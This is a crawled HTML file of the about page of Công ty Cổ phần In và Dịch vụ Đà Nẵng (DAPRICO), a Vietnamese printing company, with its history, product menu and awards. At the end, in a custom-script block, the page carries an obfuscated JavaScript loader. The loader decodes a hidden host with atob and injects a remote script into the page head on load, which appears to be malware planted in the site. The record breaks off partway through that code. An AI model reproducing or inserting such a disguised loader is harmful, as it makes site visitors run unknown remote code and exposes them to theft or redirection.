

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daprico.com.vn/gioi-thieu/
body_size: 28531
content:
<!DOCTYPE html>

<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://daprico.com.vn/xmlrpc.php">

<title>Giới thiệu &#8211; Công ty Cổ phần In và Dịch vụ Đà Nẵng</title>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công ty Cổ phần In và Dịch vụ Đà Nẵng &raquo;" href="http://daprico.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Công ty Cổ phần In và Dịch vụ Đà Nẵng &raquo;" href="http://daprico.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/daprico.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://daprico.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://daprico.com.vn/wp-content/plugins/download-manager/assets/fontawesome/css/fontawesome.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='http://daprico.com.vn/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://daprico.com.vn/wp-content/plugins/download-manager/assets/css/front.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-slider-css-css'  href='http://daprico.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://daprico.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='vinabits-wpcom-css'  href='http://daprico.com.vn/wp-content/themes/vinabits-theme/inc/style-wpcom.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7CRoboto%3A400%2C700&#038;subset=vietnamese&#038;ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.carousel.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.theme.default.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='vinabits-style-css'  href='http://daprico.com.vn/wp-content/themes/vinabits-theme/style.css?ver=4.9.25' type='text/css' media='all' />
<script type='text/javascript' src='http://daprico.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/download-manager/assets/js/front.js?ver=4.9.25'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=10.2'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=10.2'></script>
<meta name="generator" content="WordPress Download Manager 2.9.74" />
<link rel='https://api.w.org/' href='http://daprico.com.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://daprico.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://daprico.com.vn/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://daprico.com.vn/gioi-thieu/" />
<link rel='shortlink' href='http://daprico.com.vn/?p=89' />
<link rel="alternate" type="application/json+oembed" href="http://daprico.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdaprico.com.vn%2Fgioi-thieu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://daprico.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdaprico.com.vn%2Fgioi-thieu%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'http://daprico.com.vn/';
            var wpdm_home_url = 'http://daprico.com.vn/';
            var ajax_url = 'http://daprico.com.vn/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'http://daprico.com.vn/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        <!-- <meta name="NextGEN" version="3.0.1" /> -->
</head>

<body class="page-template-default page page-id-89 page-parent wp-custom-logo">
<div id="page" class="site">

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
	      	<div class="row align-items-center">
	          <div class="col-xs-12 col-lg-2 logo-container">
	              <a href="http://daprico.com.vn/" class="custom-logo-link" rel="home" itemprop="url"><img width="418" height="500" src="http://daprico.com.vn/wp-content/uploads/2018/06/CTY-CP-IN-DA-NANG-logo-e1528801608357.jpg" class="custom-logo" alt="Công ty Cổ phần In và Dịch vụ Đà Nẵng" itemprop="logo" /></a>	          </div>
	          <div class="col-xs-12 col-lg-10 top-bar-container">
      											
	          </div>
			</div>
	    </div>
	</header>
	<div class="nav_container">
		<div class="container">
			<div class="row">              				
				<div class="col-12">
					<nav id="site-navigation" class="main-navigation" role="navigation">
	<label for="navi-anchor">
			<input type="checkbox" id="navi-anchor" autocomplete="off" />
			<div id="nav-bars">
				<div class="stripe"></div>
				<div class="stripe"></div>
				<div class="stripe"></div>
			</div>
			<div class="menu-primary-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-88"><a href="http://daprico.com.vn/">Trang chủ</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-89 current_page_item menu-item-has-children menu-item-94"><a href="http://daprico.com.vn/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="http://daprico.com.vn/gioi-thieu/linh-vuc-kinh-doanh/">Lĩnh vực kinh doanh</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://daprico.com.vn/gioi-thieu/thanh-tuu/">Thành tựu</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="http://daprico.com.vn/gioi-thieu/so-do-to-chuc/">Sơ đồ tổ chức</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://daprico.com.vn/category/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://daprico.com.vn/category/san-pham/sach-giao-khoa/">Sách giáo khoa</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="http://daprico.com.vn/category/san-pham/thanh-kinh-sach-ton-giao/">Thánh kinh, sách tôn giáo</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="http://daprico.com.vn/category/san-pham/ve-so-an-chi-thue/">Vé số, ấn chỉ thuế</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="http://daprico.com.vn/category/san-pham/bao-bi-catalog/">Bao bì, Catalog</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://daprico.com.vn/category/san-pham/hinh-anh-trung-bay-chung/">Hình ảnh trưng bày chung</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="http://daprico.com.vn/category/san-pham/hoa-don/">Hóa đơn</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="http://daprico.com.vn/category/san-pham/nhan-cac-loai/">Nhân các loại</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="http://daprico.com.vn/category/san-pham/sach-khac/">Sách khác</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-cong-ty/">Hoạt động công ty</a>
<ul class="sub-menu">
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-cong-ty/">Hoạt động công ty</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-dang/">Hoạt động Đảng</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-cong-doan/">Hoạt động Công Đoàn</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="http://daprico.com.vn/category/hoat-dong/hoat-dong-thanh-nien/">Hoạt động thanh niên</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="http://daprico.com.vn/category/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-has-children menu-item-561"><a href="http://daprico.com.vn/download-category/thong-bao-co-dong/">Quan hệ cổ đông</a>
<ul class="sub-menu">
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-840"><a href="http://daprico.com.vn/category/thong-bao-co-dong-daprico/">Thông báo cổ đông</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://daprico.com.vn/cong-bo-thong-tin/">Công bố thông tin</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-has-children menu-item-598"><a href="http://daprico.com.vn/download-category/thong-tin-noi-bo/">Thông tin nội bộ</a>
<ul class="sub-menu">
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-599"><a href="http://daprico.com.vn/download-category/quan-ly-chat-luong-thong-tin-noi-bo/">Quản lý chất lượng</a></li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://daprico.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="http://daprico.com.vn/category/tin-tuc/tin-cong-ty/">Tin công ty</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="http://daprico.com.vn/category/tin-tuc/tin-nganh/">Tin ngành</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="http://daprico.com.vn/category/tin-tuc/tin-tuc-khac/">Tin tức khác</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://daprico.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>			</label>
</nav>
				</div>
			</div>
		</div>
	</div>
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="title-bar">
				<div class="container">
					<div class="row">
						<div class="col-12">
							<ul id="breadcrumb" class="breadcrumb"><li><a href="http://daprico.com.vn">Trang chủ</a></li><li>Giới thiệu</li></ul>						</div>
						<div class="col-12 d-none">
							<h1>Giới thiệu</h1>
						</div>
					</div>
				</div>
			</div>
						<div class="container">
				<div class="row">
					
<aside id="secondary" class="widget-area d-xs-none col-lg-3" role="complementary">
	<section id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h2 class="widget-title">Danh mục dịch vụ</h2><div class="menu-danh-muc-dich-vu-container"><ul id="menu-danh-muc-dich-vu" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://daprico.com.vn/san-xuat/">Sản xuất</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://daprico.com.vn/tu-van-thiet-ke/">Tư vấn thiết kế và tạo mẫu</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://daprico.com.vn/xuat-khau/">Xuất, nhập khẩu</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-111"><a href="http://daprico.com.vn/kinh-doanh-dai-ly/">Kinh doanh, đại lý</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-110"><a href="http://daprico.com.vn/dich-vu-khac/">Dịch vụ khác</a></li>
</ul></div></section></aside>
					<div class="col-xs-12 col-lg-9 main-content">
						
<article id="post-89" class="post-89 page type-page status-publish hentry">
	
	<div class="entry-content">
		<p>&#8211; Công ty Cổ phần In và Dịch vụ Đà Nẵng &#8211; Thành lập từ ngày 22/04/1978, tiền thân là Xí nghiệp In Quốc doanh QNĐN. Hơn 45 năm qua là cả một quá trình phấn đấu không mệt mỏi của cán bộ công nhân viên, với tầm nhìn chiến lược của ban lãnh đạo, đưa thương hiệu DAPRICO gặt hái được nhiều thành quả tích cực và có được một vị trí nhất định trên thị trường. Đặc biệt, kể từ khi thực hiện cổ phần hóa vào năm 2005, Công ty có nhiều đổi mới trong phương thức quản lý điều hành, thay đổi về hình thức sở hữu, nâng cao chất lượng dịch vụ, đầu tư đổi mới trang thiết bị hiện đại đáp ứng kịp thời với xu thế phát triển ngành in trong nước và khu vực, từ đó nâng cao hiệu quả hoạt động và sức cạnh tranh của doanh nghiệp trên thị trường.<br />
&#8211; Năm 2008, DAPRICO vinh hạnh trở thành thành viên của Nhà Xuất bản Giáo dục Việt Nam. Phát huy lợi thế đó, Công ty mạnh dạn đầu tư thêm nhiều máy móc thiết bị nhằm phục vụ nhiệm vụ chính trị của NXBGD Việt Nam, sản lượng và chất lượng in sách giáo khoa ngày càng được nâng cao. Ngoài những ấn bản phục vụ nhà xuất bản, Công ty còn mở rộng in đa dạng các loại ấn bản khác phục vụ cho các ngành kinh tế, xã hội địa phương cũng như trên toàn quốc.<br />
&#8211; Hiện nay, DAPRICO đang là đối tác chiến lược của các cơ quan, tổ chức, doanh nghiệp trên địa bàn thành phố, trong cả nước và cả các tổ chức nước ngoài. Qua nhiều năm, nhiều thời kỳ, Công ty đã nhiều lần đầu tư, thay thế, đổi mới công nghệ phù hợp với từng thời kỳ phát triển, đến nay đã có được một dây chuyền sản xuất khép kín. Với công nghệ in Offset tờ rời hiện đại từ 1 màu đến 4 màu; công nghệ chế bản điện tử, xuất kẽm CTP; công nghệ hoàn thiện sách hoàn toàn tự động.<br />
&#8211; Ngành nghề chính của công ty: In sách, báo, tạp chí, ấn chỉ thuế, tờ rơi, nhãn mác, catalogue… và tất cả các loại ấn phẩm, xuất bản phẩm. DAPRICO đảm bảo phục vụ các sản phẩm cho các ngành nghề, đáp ứng nhu cầu của khách hàng.<br />
&#8211; Ngoài việc kinh doanh, DAPRICO luôn dành nhiều tâm huyết cho các hoạt động xã hội từ thiện với hàng loạt các chương trình thiện nguyện ý nghĩa như: phụng dưỡng Mẹ VNAH, ủng hộ quỹ Hội người mù, nạn nhân chất độc Dioxin, tham gia công tác khuyến học, xóa đói giảm nghèo,… Với nhiều đóng góp tích cực trong phát triển kinh tế &#8211; xã hội địa phương trên 45 năm qua, DAPRICO đã được Chính phủ, Nhà nước, UBND Thành phố Đà Nẵng cùng các cơ quan ban ngành trao tặng nhiều danh hiệu cao quý như: Huân chương Lao động hạng III vào năm 1990, Huân chương Lao động hạng II vào năm 1998, và Bằng khen UBND TP Đà Nẵng, Bộ Giáo dục và Đào tạo, Bộ Văn hóa Thông tin &#8211; Thể thao. Đặc biệt, trong năm 2024, Công ty được Chính phủ Lào tặng Huân chương Lao động hạng III trong sự nghiệp hợp tác, phát triển giữa hai chính phủ Việt Nam &#8211; Lào.<br />
&#8211; DAPRICO chúng tôi cam kết đáp ứng mọi nhu cầu cao nhất của quý khách hàng. </p>
<p align="justify">
	</div>
</article><!-- #post-## -->
					</div>
				</div>
			</div>
					</main>
	</div>


	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
        
<div class="container">
    <div class="row">
    <!--<div class="bottom-bar">
            </div>-->
	</div>
    <div class="row footer-bar">
			</div>

</div>
	</footer>
	<div id="copyright" class="site-info">
			Copyright &copy; 2026 Công ty cổ phần in và dịch vụ Đà Nẵng.  <img alt="Websiteplaza" src="http://daprico.com.vn/wp-content/themes/vinabits-theme/assets/images/plaza.png">
	</div>
	<div id="cfacebook">
	<a href="javascript:;" class="chat_fb" onclick="return:false;"><i class="fa fa-comments"></i> Chat với chúng tôi!</a>
	<div class="fchat">
		<div class="fb-page fb_iframe_widget" data-tabs="messages" data-href="https://www.facebook.com/daprico.com.vn/" data-width="260" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" fb-xfbml-state="rendered" fb-iframe-plugin-query="adapt_container_width=true&amp;app_id=&amp;container_width=0&amp;height=400&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2Fdaprico.com.vn%2F&amp;locale=vi_VN&amp;sdk=joey&amp;show_facepile=true&amp;show_posts=false&amp;small_header=false&amp;tabs=messages&amp;width=260"><span style="vertical-align: bottom; width: 260px; height: 400px;"><iframe name="f3e57aff0f665" width="260px" height="400px" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" title="fb:page Facebook Social Plugin" src="https://www.facebook.com/v2.12/plugins/page.php?adapt_container_width=true&amp;app_id=&amp;channel=http%3A%2F%2Fstaticxx.facebook.com%2Fconnect%2Fxd_arbiter%2Fr%2FFdM1l_dpErI.js%3Fversion%3D42%23cb%3Df24290bc439ac22%26domain%3Dnavita-mientrung.vn%26origin%3Dhttp%253A%252F%252Fnavita-mientrung.vn%252Ff3df27b7a8160a6%26relation%3Dparent.parent&amp;container_width=0&amp;height=400&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2Fdaprico.com.vn%2F&amp;locale=vi_VN&amp;sdk=joey&amp;show_facepile=true&amp;show_posts=false&amp;small_header=false&amp;tabs=messages&amp;width=260" class="" style="border: none; visibility: visible; width: 260px; height: 400px;"></iframe></span></div>
	</div>
	<style>#cfacebook{position:fixed;bottom:0px;right:180px;z-index:999999999999999;width:260px;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}#cfacebook a.chat_fb{float:left;padding:0 25px;width:260px;color:#fff;text-decoration:none;height:40px;line-height:40px;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-color:#0093dd;border:0;border-bottom:1px solid #133783;z-index:9999999;margin-right:12px;font-size:18px;}#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
	<script type="text/javascript">
	  jQuery(document).ready(function () {
	  jQuery(".chat_fb").click(function() {
	jQuery('.fchat').toggle('slow');
	  });
	  });
	</script>
	</div>
	<div style="position: fixed; bottom: 15px; right: 15px; width: 200px; height: 200px; z-index: 2147483647;"><a href="tel:02363822724" class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="bkasoft-alo-phoneIcon"><div class="coccoc-alo-ph-circle-time"><img id="coccoc-alo-external-site-favicon" src=""> <span id="coccoc-alo-external-site-counter"></span></div><canvas id="stopwatch"></canvas><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle coccoc-alo-move-cursor"></div><div class="coccoc-alo-ph-circle-close"></div></a></div>
</div>
<!-- ngg_resource_manager_marker --><!-- dd1b294bc239d629c4fc6036be6f714f --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/daprico.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta/js/bootstrap.min.js?ver=4.0.0b'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-content/themes/vinabits-theme/assets/js/app.bundle.js?ver=20151215'></script>
<script type='text/javascript' src='http://daprico.com.vn/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
<!-- start Simple Custom CSS and JS -->
<!-- 6e492eb01581ba03280a75425fedc965 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var 